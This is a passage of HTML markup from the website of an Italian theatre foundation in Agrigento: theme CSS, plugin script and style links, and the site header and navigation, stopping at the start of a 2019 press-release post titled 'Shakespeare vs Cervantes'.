<style id='myticket-style-inline-css' type='text/css'>
.no-js #loader {display:none;}.js #loader { display:block; position:absolute; left:100px; top:0;}.se-pre-con {position:fixed;left:0px;top:0px;width:100%;height:100%;z-index:9999;background:url(https://fondazioneteatropirandello.it/wp-content/themes/myticket/images/Preloader_4.gif) center no-repeat #fff;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color:#ff6600;}input[type=submit], button {background:#ff6600;}blockquote {color:#ff6600;}input:focus, textarea:focus, select:focus {border:1px solid #ff6600;}select {border:1px solid #66ab79;color:#ff6600;}.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {background:#ff6600;}.blog-admin .admin:hover {color:#ff6600;}.sidebar-widget>h6 {color:#ff6600;}.sidebar-widget h6 a:hover {color:#ff6600;}.archives li a:hover, .archives li a:hover span {color:#ff6600;}blockquote { border-left:4px solid #ff6600;}.sticky .blog-post .area-content h2{border-left:4px solid #ff6600;}.bottom-footer{background-color:#e14800;}.member-wrap:hover .member-info{background-color:#ff6600;}.member-wrap figure:before{border:1px solid #ff6600;}.navbar-default .navbar-nav .sub-menu li a:hover{color:#ff6600;}.support-tab .nav-tabs>li.active a{background-color:#ff6600}.fun-fact .box{border-color:#ff6600;}.nav>li>a:hover,.nav>li>a:focus,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#ff6600;}.nav-tabs>li>a:after, .food-listing-group .food-listing-row:nth-child(2n+1) figure:before,.ui-widget-header,.ui-slider .ui-slider-handle{background-color:#ff6600}.food-listing-group .food-listing-row:nth-child(2n) figure:before{background-color:#ff6600}.section-gallery .gallery-list .gallery-img a:hover img{outline-color:#ff6600;}.woocommerce ul.products li.product a.button,.woocommerce button.button.alt, .woocommerce input.button.alt,select,.ui-slider .ui-slider-handle + .ui-slider-handle,.woocommerce a.btn_white,.woocommerce .pagination-wrapper ul li a:hover, .woocommerce .pagination-wrapper ul li.active a, .woocommerce .pagination-wrapper ul li span.current,.shop_table .coupon .button, .shop_table .actions .button,.cart-steps ul.steps .current a span, .cart-steps ul.steps a:hover span,.cart-steps ul.steps a span,.woocommerce-info,.woocommerce-message,#site-navigation .cart a,.transparent .main-header-dark #site-navigation .sf-menu > li.cart a,.section-search-content .search-result-item .search-result-item-price a,.pagination-wrapper ul li a, .pagination-wrapper ul li span,.section-search-content .search-result-item .search-result-item-price a:hover,.section-refine-search input[type="submit"],.btn-outlined.btn-theme,.btn-outlined.btn-theme:hover,.btn-outlined.btn-theme:active,.section-choose-how-many-tickets .ticket-nav li.selected a,.section-choose-how-many-tickets .ticket-nav li a:hover,.section-event-single-header .ticket-purchase li a,.section-event-single-content .event-info-about ul li:before, .section-event-single-content .event-highlights ul li:before,.section-upcoming-events .section-header a,.section-latest .latest-news .pagination > li > a, .section-latest .latest-news .pagination > li > span,.content-wrapper .map-info a.link-contact,.mobile-cart a,.section-search-content .related-artist .related-artist-info > a, .section-artist-content .related-artist .related-artist-info > a,.section-search-content .artist-details .artist-details-title a, .section-artist-content .artist-details .artist-details-title a{border-color:#ff6600;}.woocommerce ul.products li.product a.button:hover,.woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.navbar-default .navbar-nav>li>a:after,.side-cat-list li a, .side-cat-list li span:hover, .menu-sidebox-wrap li a.active, .side-cat-list li span.active,.woocommerce a.btn_white:hover,.shop_table .coupon .button:hover, .shop_table .actions .button:hover,.cart-steps ul.steps .current a span, .cart-steps ul.steps a:hover span,.woocommerce-cart .wc-proceed-to-checkout a.button.alt,.woocommerce a.btn, .woocommerce .site-content a.btn, .btn, input[type=submit], button,.main-header-dark #site-navigation .cart a:hover,input[type="checkbox"]:checked + label::before, input[type="radio"]:checked + label::before,.tooltip-inner,.slider-selection,.section-search-content .search-result-item .search-result-item-price a,.list-item li:before,.section-search-content .search-result-footer .pagination > li > span.current,.section-upcoming-events .search-result-footer .pagination > li > span.current,.section-upcoming-events .search-result-footer .pagination > li:hover > a,.section-search-content .search-result-footer .pagination > li.active > a,.section-search-content .search-result-footer .pagination > li:hover > a,.section-refine-search input[type="submit"]:hover,.btn-outlined.btn-theme:hover,.btn-outlined.btn-theme:active,.section-full-events-schedule .section-content .tab-pane .full-event-info .ticket-left-info,.section-full-events-schedule .section-content .tab-pane .nav .schedule-ticket-info,.section-full-events-schedule .section-content .tab-pane .full-event-info-content .book-ticket,.section-choose-how-many-tickets .ticket-nav li.selected a,.section-choose-how-many-tickets .ticket-nav li a:hover,.section-event-single-header .ticket-purchase li a,.section-event-single-content .event-info h2:before, .section-event-single-content .event-location h2:before, .section-event-single-content .event-highlights h2:before,.section-gallery.gallery-list .gallery-img a .gallery-view,.section-gallery .gallery-list .gallery-img a .gallery-view,.section-gallery .gallery-pagination .pagination > li > span.current, .section-gallery .gallery-pagination .pagination > li.active > a, .section-gallery .gallery-pagination .pagination > li:hover > a,.section-calendar-events .section-content .tab-content .info .get-ticket,.section-todays-schedule .section-header h2:before,.section-todays-schedule .section-content .get-ticket,.section-upcoming-events .section-header h2:before,.section-upcoming-events .section-header a:hover,.section-upcoming-events .section-content .info .get-ticket,.section-recent-videos .section-header h2:before,.section-recent-videos .section-content .video-title a:before,.section-call-to-action .section-content .action-btn:hover,.section-latest .section-header h2:before,.section-latest .latest-news .pagination > li.active > a,.section-latest .latest-news .pagination > li:hover > a,.woocommerce .pagination-wrapper ul li span.current,.header-1 #site-navigation .cart a,.section-search-content .artist-details .artist-details-title a:hover,.section-artist-content .artist-details .artist-details-title a:hover,.section-search-content .related-artist .related-artist-info > a:hover,.section-artist-content .related-artist .related-artist-info > a:hover{background-color:#ff6600;}.um-profile-nav, .um-2012.um input[type=submit].um-button, .um-2012.um input[type=submit].um-button:focus, .um-2012.um a.um-button, .um-2012.um a.um-button.um-disabled:hover, .um-2012.um a.um-button.um-disabled:focus, .um-2012.um a.um-button.um-disabled:active,.um-2012.um .um-field-group-head, .picker__box, .picker__nav--prev:hover, .picker__nav--next:hover, .um-2012.um .um-members-pagi span.current, .um-2012.um .um-members-pagi span.current:hover, .um-2012.um .um-profile-nav-item.active a, .um-2012.um .um-profile-nav-item.active a:hover, .upload, .um-modal-header, .um-modal-btn, .um-modal-btn.disabled, .um-modal-btn.disabled:hover, div.uimob800 .um-account-side li a.current, div.uimob800 .um-account-side li a.current:hover,.um-left input[type=submit].um-button, .um-left input[type=submit].um-button:focus, .um-left a.um-button, .um-lefta.um-button.um-disabled:hover,.um-lefta.um-button.um-disabled:focus, .um-left a.um-button.um-disabled:active, .um-password .um-button,.um-2013.um .um-members-pagi span.current{background-color:#ff6600!important;}.um-2013.um .um-members-pagi span.current{background-color:#ffa23c!important;}.product-single .woocommerce-Price-amount,.woocommerce ul.products li.product span.woocommerce-Price-amount,.woocommerce a.btn_white,.woocommerce-message:before,.woocommerce ul.products li.product a.button,.woocommerce button.button.alt, .woocommerce input.button.alt,.widget a:hover,.menu-listing-wrap .menu-item-wrap h4 a:hover, .menu-listing-wrap .menu-item-wrap h4.price, .menu-listing-wrap .menu-item-wrap h3.price,.tool-bar .action-btn-wrap .btn:hover, .tool-bar .action-btn-wrap .btn.active, .tool-bar .action-btn-wrap .btn:focus,.woocommerce .pagination-wrapper ul li a:hover, .woocommerce .pagination-wrapper ul li.active a, .woocommerce .pagination-wrapper ul li span.current,ul.steps li.current a, ul.steps li.completed a, ul.steps li:hover a,.shop_table .product-price .woocommerce-Price-amount,.shop_table .coupon .button, .shop_table .actions .button,.cart-steps ul.steps a, .cart-steps ul.steps a span,.woocommerce-info:before,.menu-pop-up span.price,.woocommerce .pagination-wrapper ul li a.current, .pagination-wrapper ul li span.current, .pagination-wrapper ul li a:hover, .pagination-wrapper ul li span:hover,.pagination-wrapper ul li a, .pagination-wrapper ul li span,.section-search-content .search-result-item .search-result-item-price a:hover,.section-refine-search input[type="submit"],.btn-outlined.btn-theme,.section-choose-how-many-tickets .ticket-nav li a i,.section-event-single-header .ticket-purchase li a:hover,.section-event-single-content .event-info-about ul li:before, .section-event-single-content .event-highlights ul li:before,.section-upcoming-events .section-content .info .get-ticket:hover,.section-calendar-events .section-content .tab-content .info .get-ticket:hover,.top-header.top-header-bg .top-left ul li a i,.top-header.top-header-bg .top-right ul li:first-child a,.section-newsletter .section-content .newsletter-form button[type="submit"], .section-newsletter .section-content .newsletter-form input[type="submit"],.section-todays-schedule .section-header h2,.section-todays-schedule .section-content .get-ticket:hover,.section-todays-schedule .section-header .todays-date,.section-upcoming-events .section-header a,.section-upcoming-events .section-content .info .get-ticket:hover,.section-call-to-action .section-content .action-btn,.section-latest .latest-news .pagination > li > a, .section-latest .latest-news .pagination > li > span,.content-wrapper .map-info a.link-contact,.content-wrapper .map-info .content-touch a:hover,.section-latest .latest-tweets .tweet-list p a,.footer-1 > div > h3 a:hover,.footer-1 > div > ul > li.menu-item > a:hover,.footer-1 > div > ul > li > ul a:hover,.footer-2 > div > ul > li > a:hover,.section-search-content .related-artist .related-artist-info > a, .section-artist-content .related-artist .related-artist-info > a,.section-search-content .artist-details .artist-details-title a, .section-artist-content .artist-details .artist-details-title a{color:#ff6600;}.um-2011.um .um-tip:hover, .um-2011.um .um-field-radio.active i, .um-2011.um .um-field-checkbox.active i, .um-2011.um .um-member-name a:hover, .um-2011.um .um-member-more a:hover, .um-2011.um .um-member-less a:hover, .um-2011.um .um-members-pagi a:hover, .um-2011.um .um-cover-add:hover, .um-2011.um .um-profile-subnav a.active, .um-2011.um .um-item-meta a, .um-account-name a:hover, .um-account-nav a.current, .um-account-side li a.current span.um-account-icon, .um-account-side li a.current:hover span.um-account-icon, .um-dropdown li a:hover, i.um-active-color, span.um-active-color,.top-header .top-right ul li:first-child a,.main-header-dark #site-navigation .nav li a:hover{color:#ff6600!important;}.section-newsletter:before,.section-call-to-action .section-content:before,.section-latest .latest-news .news-item-img .date{background:rgba(255,102,0,0.9) }.panel-grid-cell{padding:0!important;}.panel-grid{margin:0!important;}.transparent #site-navigation .cart a{background:transparent;border:1px solid #ffffff!important;}sticky-header .transparent #site-navigation .cart a{background:transparent;border:1px solid #ff6600!important;}.transparent #site-navigation .cart a:hover{background:transparent;border:1px solid #ff6600;}.main-header-dark #site-navigation .cart a:hover{background:#fff;color:#ff6600!important;;}.logo-block figure{overflow:visible;}.logo-block img {width:240px!important;height:auto;}@media (max-width:767px) {.logo-block img {width:120px!important;height:auto;}}.footer-logo img {width:156px!important;height:auto;}
</style>
<link rel='stylesheet' id='um_modal-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.6' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/myticket-events/assets/jquery-ui.min.js?ver=1.2.4" id="myticket-events-calendar-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/fondazioneteatropirandello.it\/wp-admin\/admin-ajax.php","nonce":"37b6689014","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/fondazioneteatropirandello.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://fondazioneteatropirandello.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fondazioneteatropirandello.it/wp-json/wp/v2/posts/8279" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fondazioneteatropirandello.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://fondazioneteatropirandello.it/?p=8279' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fondazioneteatropirandello.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffondazioneteatropirandello.it%2F2019%2F03%2Fshakespeare-vs-cervantes-comunicato%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fondazioneteatropirandello.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffondazioneteatropirandello.it%2F2019%2F03%2Fshakespeare-vs-cervantes-comunicato%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
	
    <link rel="icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-270x270.jpeg" />
 
</head>
<body class="wp-singular post-template-default single single-post postid-8279 single-format-standard wp-custom-logo wp-theme-myticket theme-myticket kenzap kp_thankyou woocommerce-no-js dpt rem-sidebar left-sidebar  add-sticky-header" >

    
    
                     
                                     
    <!-- main wrapper of the site starts -->
    <header id="masthead" class="white noscroll solid site-header " >
                    <div class="top-header top-header-bg">
                <div class="container">
                    <div class="row">
                        <div class="top-left">
                            
                                 
                                

                                                                            
                                            <a href="tel:+390922590220">
                                                <i class="fa fa-phone txcolors"></i>
                                                +39 0922 590220                                           </a>     
                                        
                                    
                                    
                                                                            
                                            <a href="mailto:info@fondazioneteatropirandello.it">
                                                <i class="fa fa-envelope-o txcolors"></i>
                                                info@fondazioneteatropirandello.it                                             </a>     
                                        
                                        
                                            <a href="https://fondazioneteatropirandello.it/5x1000/">
                                                
                                                Dona il 5x1000 al Teatro Pirandello                                           </a>     
                                        


                                            <a href="https://fondazioneteatropirandello.it/5x1000/">
                                                 
                                                Art Bonus                                           </a>
                                        

                                    
                                
 
                                                    </div>
                        <div class="top-right">
                            
                                <a href="https://wa.me/00393518397151">
  Chat su WhatsApp
</a>
                                  
                        </div>
                    </div>
                </div>
            </div>
                <div class="header-empty"></div>
        <div class="main-header main-header-bg">
            <div class="container">
                <div class="row">
                    <div class="site-branding col-md-3 logo-block">
                                                <h1 class="site-title"><a href="https://fondazioneteatropirandello.it/" title="myticket" rel="home"><img src='https://fondazioneteatropirandello.it/wp-content/uploads/2022/02/fondazione-pirandello-1.png' alt='Fondazione Teatro Pirandello &#8211; Valle dei Templi Agrigento'></a></h1>
                    </div>

                    <div class="col-md-9">
                        <nav id="site-navigation" class="navbar">
                            <div class="navbar-header">
                                                                <button type="button" class="navbar-toggle offcanvas-toggle pull-right" data-toggle="offcanvas" data-target="#js-bootstrap-offcanvas">
                                    <span class="sr-only">Toggle navigation</span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                </button>
                            </div>
                            <div class="navbar-offcanvas navbar-offcanvas-touch navbar-offcanvas-right" id="js-bootstrap-offcanvas">
                                <button type="button" class="offcanvas-toggle closecanvas" data-toggle="offcanvas" data-target="#js-bootstrap-offcanvas">
                                   <i class="fa fa-times fa-2x" aria-hidden="true"></i>
                                </button>

                                    <ul id="menu-fondazione" class="nav navbar-nav navbar-right navbar-primary sf-menu"><li id="menu-item-7546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7546"><a href="https://fondazioneteatropirandello.it/la-stooria/">La Storia</a>
<ul class="sub-menu">
	<li id="menu-item-7549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7549"><a href="https://fondazioneteatropirandello.it/la-storia-memorie-storiche-giuseppe-picone/">La Storia – “memorie storiche” Giuseppe Picone</a></li>
	<li id="menu-item-7548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7548"><a href="https://fondazioneteatropirandello.it/la-storia-elio-di-bella/">La Storia – Elio Di Bella</a></li>
</ul>
</li>
<li id="menu-item-9247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247"><a href="https://fondazioneteatropirandello.it/news-teatro/">News</a></li>
<li id="menu-item-7524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7524"><a href="https://fondazioneteatropirandello.it/biglietteria/">Biglietteria</a>
<ul class="sub-menu">
	<li id="menu-item-7528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7528"><a href="https://fondazioneteatropirandello.it/abbonamenti/">Moduli per Abbonamento</a></li>
	<li id="menu-item-7554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7554"><a href="https://fondazioneteatropirandello.it/stagione-2023-2024/">Stagione 2025-2026</a></li>
	<li id="menu-item-9450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9450"><a href="https://www.anyticket.it/anyticketprod/Default.aspx?partner=PIRA">Biglietteria Online</a></li>
	<li id="menu-item-7530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7530"><a href="https://fondazioneteatropirandello.it/turno-di-sabato/">Turno  Serale</a>
	<ul class="sub-menu">
		<li id="menu-item-7535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7535"><a href="https://fondazioneteatropirandello.it/la-platea-sabato/">Platea</a></li>
		<li id="menu-item-7537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7537"><a href="https://fondazioneteatropirandello.it/palchi-primo-piano-sabato/">1^ fila palchi</a></li>
		<li id="menu-item-7539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7539"><a href="https://fondazioneteatropirandello.it/palchi-secondo-piano-sabato/">2^ fila palchi</a></li>
		<li id="menu-item-7541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7541"><a href="https://fondazioneteatropirandello.it/palchi-terzo-piano-sabato/">3^ fila palchi</a></li>
	</ul>
</li>
	<li id="menu-item-7529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7529"><a href="https://fondazioneteatropirandello.it/turno-di-domenica/">Turno Pomeridiano</a>
	<ul class="sub-menu">
		<li id="menu-item-7534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7534"><a href="https://fondazioneteatropirandello.it/la-platea/">Platea</a></li>
		<li id="menu-item-7536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7536"><a href="https://fondazioneteatropirandello.it/palchi-primo-piano/">1^ fila palchi</a></li>
		<li id="menu-item-7538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7538"><a href="https://fondazioneteatropirandello.it/palchi-secondo-piano/">2^ fila palchi</a></li>
		<li id="menu-item-7540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7540"><a href="https://fondazioneteatropirandello.it/palchi-terzo-piano/">3^ fila palchi</a></li>
	</ul>
</li>
	<li id="menu-item-10997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10997"><a href="https://fondazioneteatropirandello.it/accredito-stampa/">Accredito Stampa</a></li>
</ul>
</li>
<li id="menu-item-7533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7533"><a href="https://fondazioneteatropirandello.it/disponibilita-teatro/">Disponibilità</a></li>
<li id="menu-item-7526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7526"><a href="https://fondazioneteatropirandello.it/amministrazione-trasparente/">Trasparenza</a></li>
<li id="menu-item-12246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12246"><a href="https://liceoscientificoleonardo.github.io/VisitaVirtualeTeatroPirandello/Home.html">Visita Virtuale</a></li>
                                    </ul>
                                    <ul id="menu-fondazione-1" class="nav navbar-nav navbar-right navbar-primary_mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7546"><a href="https://fondazioneteatropirandello.it/la-stooria/">La Storia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7549"><a href="https://fondazioneteatropirandello.it/la-storia-memorie-storiche-giuseppe-picone/">La Storia – “memorie storiche” Giuseppe Picone</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7548"><a href="https://fondazioneteatropirandello.it/la-storia-elio-di-bella/">La Storia – Elio Di Bella</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247"><a href="https://fondazioneteatropirandello.it/news-teatro/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7524"><a href="https://fondazioneteatropirandello.it/biglietteria/">Biglietteria</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7528"><a href="https://fondazioneteatropirandello.it/abbonamenti/">Moduli per Abbonamento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7554"><a href="https://fondazioneteatropirandello.it/stagione-2023-2024/">Stagione 2025-2026</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9450"><a href="https://www.anyticket.it/anyticketprod/Default.aspx?partner=PIRA">Biglietteria Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7530"><a href="https://fondazioneteatropirandello.it/turno-di-sabato/">Turno  Serale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7529"><a href="https://fondazioneteatropirandello.it/turno-di-domenica/">Turno Pomeridiano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10997"><a href="https://fondazioneteatropirandello.it/accredito-stampa/">Accredito Stampa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7533"><a href="https://fondazioneteatropirandello.it/disponibilita-teatro/">Disponibilità</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7526"><a href="https://fondazioneteatropirandello.it/amministrazione-trasparente/">Trasparenza</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12246"><a href="https://liceoscientificoleonardo.github.io/VisitaVirtualeTeatroPirandello/Home.html">Visita Virtuale</a></li>
                                    </ul>

                            </div>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </header>

        <!--Begin content wrapper-->
        <div id="content" class="site-content content-wrapper page-content ">

		
<div id="post-8279" class="post-8279 post type-post status-publish format-standard has-post-thumbnail hentry category-comunicati-stampa category-news category-stagione-2018-2019">
    <div class="blog-content">
        <main>
            <div class="container">
                <div class="row">
                    <!--Col Main-->
                    <div class="col-main col-lg-8 col-md-7 col-xs-12">
                        <div class="blog-post-content">
                            <!--Blog Post-->
                            <div class="blog-post post-content">
                                                                <div class="area-img">
                                   <img width="750" height="405" src="https://fondazioneteatropirandello.it/wp-content/uploads/2019/03/51936891_10156948544464174_5174353831152058368_n-1-750x405.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" />                                </div>
                                                                <div class="area-content">
                                    <h2 class="text-regular text-uppercase">“SHAKESPEARE VS CERVANTES”  &#8211; comunicato</h2>
                                    <div class="blog-stats">
                                        <span class="clock">
                                            <i class="fa fa-calendar stats-item"></i>
                                            <span class="text-center text-light stats-item">7 Marzo 2019</span>
                                        </span>
                                        <span class="comment">
                                            <i class="fa fa-comment stats-item"></i>
                                            <span class="text-center text-light stats-item">no comments</span>
                                        </span>
                                        <span class="user">
                                            <i class="fa fa-user stats-item"></i>
                                            <span class="text-content text-light stats-item">stampa</span>
                                        </span>
                                        <span class="cat-links"><i class="fa fa-folder stats-item" aria-hidden="true"></i><span class="screen-reader-text">Categories </span><a href="https://fondazioneteatropirandello.it/category/comunicati-stampa/" rel="category tag">comunicati stampa</a>, <a href="https://fondazioneteatropirandello.it/category/news/" rel="category tag">News</a>, <a href="https://fondazioneteatropirandello.it/category/stagione-2018-2019/" rel="category tag">Stagione 2018-2019</a></span>                                    </div>
                                    <div class="clearfix" ></div>
                                    <div class="post-content-body">
